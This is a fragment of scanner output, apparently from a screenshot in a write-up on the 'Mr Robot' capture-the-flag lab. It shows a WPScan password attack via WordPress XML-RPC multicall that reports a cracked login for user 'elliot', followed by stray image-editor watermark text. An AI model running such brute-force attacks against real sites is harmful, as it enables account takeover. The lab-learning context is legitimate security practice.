 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:32 <==================================================== > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: elliot, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov  7 15:43:09 2026
[+] Requests Done: 48
[+] Cached Requests: 6
[+] Most response codes received: 200: 30, 404: 14, 500: 2, 302: 1, 403: 1
[+] Data Sent: 1.596 MB
[+] Data Received: 1.465 MB
[+] Memory used: 205.766 MB
[+] Elapsed time: 00:00:40
➜  mrrobot
NCH
NCH Software
PhotoPad Trial Version © NCH Software